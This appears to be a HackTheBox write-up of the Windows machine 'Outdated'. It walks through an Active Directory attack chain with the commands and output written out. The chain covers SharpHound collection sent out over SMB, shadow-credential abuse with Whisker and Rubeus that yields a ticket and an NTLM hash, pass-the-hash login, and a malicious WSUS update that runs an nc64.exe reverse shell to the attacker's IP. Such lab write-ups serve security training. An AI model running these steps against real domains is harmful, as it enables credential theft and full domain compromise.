hackthebox outdated windows medium
CONNECT between windows and linux
Bloodhound Collection
Grab the latest copy of SharpHound.exe from the Bloodhound repo,upload it to Outdated,working out of C:\programdata
iwr http://10.10.14.5:8888/SharpHound.exe -outfile s.exe .\s.exe -C all
2022-07-19T20:34:56.1862643-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote 2022-07-19T20:34:56.1862643-07:00|INFORMATION|Initializing SharpHound at 8:34 PM on 7/19/2022 2022-07-19T20:34:56.6237628-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote 2022-07-19T20:34:56.8581431-07:00|INFORMATION|Beginning LDAP search for outdated.htb 2022-07-19T20:34:56.8895301-07:00|INFORMATION|Producer has finished, closing LDAP channel 2022-07-19T20:34:56.9050152-07:00|INFORMATION|LDAP channel closed, waiting for consumers 2022-07-19T20:35:26.8931458-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 37 MB RAM 2022-07-19T20:35:45.2917806-07:00|INFORMATION|Consumers finished, closing output channel 2022-07-19T20:35:45.3386471-07:00|INFORMATION|Output channel closed, waiting for output task to complete Closing writers 2022-07-19T20:35:45.4948968-07:00|INFORMATION|Status: 97 objects finished (+97 2.020833)/s -- Using 59 MB RAM 2022-07-19T20:35:45.4948968-07:00|INFORMATION|Enumeration finished in 00:00:48.6515019 2022-07-19T20:35:45.6198986-07:00|INFORMATION|SharpHound Enumeration Completed at 8:35 PM on 7/19/2022! Happy Graphing! PS C:\programdata> ls Directory: C:\programdata Mode LastWriteTime Length Name ---- ------------- ------ ---- ...[snip]... -a---- 7/19/2022 8:35 PM 11477 20220719203544_BloodHound.zip -a---- 7/19/2022 8:35 PM 8753 MjdhMDc5MjItNDk4MS00NjFiLWFkY2ItZjQ0ZTBlODI3Mzhh.bin -a---- 7/19/2022 6:45 PM 45272 nc64.exe -a---- 7/19/2022 8:33 PM 908288 s.exe
linux
impacket-smbserver -smb2support share . -username LM -password LM
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Windows
POWERSHELL
net use \\10.10.14.5\share /u:LM LM #connect the smb
The command completed successfully
copy 20220719203544_BloodHound.zip \\10.10.14.5\share3
Shell as sflowers on DC
Bloodhound Ananlysis
I’ll open Bloodhound, clear the database, and upload the Zip file. I’ll search for btables and mark them as owned. Looking closer at btables, they have one “Group Delegated Object Control” under “Outbound Control Rights”:

Clicking on that puts it on the graph:

As a member of the ITSTAFF group, btables has AddKeyCredentialLink on sflowers. Unfortunately, at the time of writing, there’s no abuse info in Bloodhound associated with that link.
Get sflowers NTLM
Shadow credentials
We have a shell on the box,we can use Whisker to abuse.
Build Whisker
Git clone the Whisker.git and build it to exe file.I'll set the Build option to Release and Any CPU, and hit CTRL-Shift-B to build:
Copy the resulting Whisker.xe back to the kali
Exploit Shadow Credential
Our shell is as btables now.
Upload the Whisker.exe to Outdated using iwr
iwr http://10.10.14.5:8888/Whisker.exe -outfile whisker.exe
Run it to look for any current entries for sflowers
Whisker.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Listing deviced for sflowers:
[*] No entries!
Add one:
Whisker.exe add /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb /password:lisenmiller
[*] No path was provided. The certificate will be printed as a Base64 blob [*] Searching for the target account [*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb [*] Generating certificate [*] Certificate generated [*] Generating KeyCredential [*] KeyCredential generated with DeviceID 5cdd7103-25ea-444a-8a58-7dd254265116 [*] Updating the msDS-KeyCredentialLink attribute of the target object [+] Updated the msDS-KeyCredentialLink attribute of the target object [*] You can now run Rubeus with the following syntax: Rubeus.exe asktgt /user:sflowers /certificate: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 /password:"0xdf0xdf" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
Upload the Rubeus.exe to box
iwr http://10.10.14.5:8888/Rubeus.exe -outfile Rubeus.exe
Run the command that Whisker.exe suggest.
Rubeus.exe asktgt /user:sflowers
/password:"0xdf0xdf" /domain:outdated.htb /dc:DC.outdated.htb
/certificate: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
______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.0.3 [*] Action: Ask TGT [*] Using PKINIT with etype rc4_hmac and subject: CN=sflowers [*] Building AS-REQ (w/ PKINIT preauth) for: 'outdated.htb\sflowers' [*] Using domain controller: 172.16.20.1:88 [+] TGT request successful! [*] base64(ticket.kirbi): 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 ServiceName : krbtgt/outdated.htb ServiceRealm : OUTDATED.HTB UserName : sflowers UserRealm : OUTDATED.HTB StartTime : 7/19/2022 9:35:34 PM EndTime : 7/20/2022 7:35:34 AM RenewTill : 7/26/2022 9:35:34 PM Flags : name_canonicalize, pre_authent, initial, renewable, forwardable KeyType : rc4_hmac Base64(key) : eS3rWh1yyu+COnBYg9XS8A== ASREP (key) : 86CBEDAED5565CD4F39BE0D34BDCD874 [*] Getting credentials using U2U CredentialInfo : Version : 0 EncryptionType : rc4_hmac CredentialData : CredentialCount : 1 NTLM : 1FCDB1F6015DCB318CC77BB2BDA14DB5
As we can see the NTLM of user sflowers is shown.
We can using Evil-WINRM to login
evil-winrm -u sflowers -H hash -i dc.outdated.htb
Sflowers is part of the Remote Management users users group ,as seen in Bloodhound.

Or as seen in the net user
net user sflowers /domain The request will be processed at a domain controller for domain outdated.htb. User name sflowers Full Name Susan Flowers Comment User's comment Country/region code 000 (System Default) Account active Yes Account expires Never Password last set 6/20/2022 11:04:09 AM Password expires Never Password changeable 6/21/2022 11:04:09 AM Password required Yes User may change password No Workstations allowed All Logon script User profile Home directory Last logon 7/19/2022 9:35:34 PM Logon hours allowed All Local Group Memberships *Remote Management Use*WSUS Administrators Global Group memberships *Domain Users The command completed successfully.
Note the WSUS Administrator group.
So this box have WSUS server giving patches to the windows machine that upgrapes.
Shell as system
Enumeration
Googing for "enumerate exploit WSUS" provides a few good leads
Readers can learn the WSUS from my other article named WSUS instruction.
We can utiliz the tool called SharpWSUS.exe
Upload the SharpWSUS.exe to box through Evil-winrm
*Evil-WinRM* PS C:\programdata> upload SharpWSUS.exe sw.exe Info: Uploading SharpWSUS.exe to sw.exe Data: 65536 bytes of 65536 bytes copied Info: Upload successful!
Identify WSUS server
From Client
PS C:\Get-itemproperty HKLM:\software\policies\microsoft\windows\WindowsUpdate AcceptTrustedPublisherCerts : 1 ExcludeWUDriversInQualityUpdate : 1 DoNotConnectToWindowsUpdateInternetLocations : 1 WUServer : http://wsus.outdated.htb:8530 WUStatusServer : http://wsus.outdated.htb:8530 UpdateServiceUrlAlternate : PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies \microsoft\windows\WindowsUpdate PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies \microsoft\windows PSChildName : WindowsUpdate PSDrive : HKLM PSProvider : Microsoft.PowerShell.Core\Registry
And from the DC:
*Evil-WinRM* PS C:\>get-itemproperty HKLM:\software\policies\microsoft\windows\Windowsupdate SetActiveHours : 1 ActiveHoursStart : 0 ActiveHoursEnd : 23 AcceptTrustedPublisherCerts : 1 ExcludeWUDriversInQualityUpdate : 1 DoNotConnectToWindowsUpdateInternetLocations : 1 WUServer : http://wsus.outdated.htb:8530 WUStatusServer : http://wsus.outdated.htb:8530 UpdateServiceUrlAlternate : PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\WindowsUpdate PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows PSChildName : WindowsUpdate PSDrive : HKLM PSProvider : Microsoft.PowerShell.Core\Registry
SharpWSUS.exe will do this as well
*Evil-WinRM* PS C:\programdata> .\SharpWSUS.exe locate ____ _ __ ______ _ _ ____ / ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___| \___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \ ___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) | |____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/ |_| Phil Keeble @ Nettitude Red Team [*] Action: Locate WSUS Server WSUS Server: http://wsus.outdated.htb:8530 [*] Locate complete
From client, ping will show that it’s the same host as the DC:
PS C:\> ping wsus.outdated.htb Pinging dc.outdated.htb [172.16.20.1] with 32 bytes of data: Reply from 172.16.20.1: bytes=32 time<1ms TTL=128 Reply from 172.16.20.1: bytes=32 time=2ms TTL=128 Reply from 172.16.20.1: bytes=32 time<1ms TTL=128 Reply from 172.16.20.1: bytes=32 time<1ms TTL=128 Ping statistics for 172.16.20.1: Packets: Sent = 4, Received = 4, Lost = 0 (0% loss), Approximate round trip times in milli-seconds: Minimum = 0ms, Maximum = 2ms, Average = 0ms
WSUS Information
SharpWSUS.exe will also give information about the clients using the WSUS:
*Evil-WinRM* PS C:\programdata> .\SharpWSUS.exe inspect ____ _ __ ______ _ _ ____ / ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___| \___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \ ___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) | |____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/ |_| Phil Keeble @ Nettitude Red Team [*] Action: Inspect WSUS Server ################# WSUS Server Enumeration via SQL ################## ServerName, WSUSPortNumber, WSUSContentLocation ----------------------------------------------- DC, 8530, c:\WSUS\WsusContent ####################### Computer Enumeration ####################### ComputerName, IPAddress, OSVersion, LastCheckInTime --------------------------------------------------- dc.outdated.htb, 172.16.20.1, 10.0.17763.652, 7/22/2022 5:01:44 AM ####################### Downstream Server Enumeration ####################### ComputerName, OSVersion, LastCheckInTime --------------------------------------------------- ####################### Group Enumeration ####################### GroupName --------------------------------------------------- All Computers Downstream Servers Unassigned Computers [*] Inspect complete
It only shows the DC,but that's where want SYSTEM anyway.
Exploit
PsExec
WSUS will only run signed Microsoft binaries. As I have no good way to get a MS signing certificate, I’ll have to use something legit. The article suggests the Sysintenals tool, PSExec. I’ll download https://download.sysinternals.com/files/SysinternalsSuite.zip , copy PsExec.exe to my webserver, and upload it:
*Evil-WinRM* PS C:\programdata> upload PsExec64.exe \programdata\ps.exe Info: Uploading PsExec64.exe to \programdata\ps.exe Data: 685960 bytes of 685960 bytes copied Info: Upload successful!
I’ll create an update using SharpWSUS.exe. The blog post shows adding an administrator, but I’ll just go for a reverse shell using nc64.exe. The /args for PsExec are -accepteula so that it doesn’t pop a box and wait for a click, -s to run as system, and -d to return immediately. The /title is arbitrary.
.\SharpWSUS.exe create /payload:"C:\programdata\ps.exe"
/args:" -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.14.5 445 "
/title:"CVE-2022-30190"
